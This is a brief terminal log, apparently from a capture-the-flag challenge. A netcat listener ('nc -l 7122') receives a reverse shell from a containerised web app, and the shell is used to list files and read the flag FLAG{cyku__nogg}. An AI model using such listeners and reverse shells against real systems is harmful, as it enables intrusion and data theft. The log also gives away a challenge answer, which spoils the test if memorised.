 aosora@union:~$ nc -l 7122
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
appuser@2ba04a66197f:/usr/src/app$ ls
ls
Dockerfile
app.py
data
docker-compose.yml
requirements.txt
schema.sql
templates
th1s_i5_y0ur_fl4g
appuser@2ba04a66197f:/usr/src/app$ cat th1s_i5_y0ur_fl4g
cat th1s_i5_y0ur_fl4g
FLAG{cyku__nogg}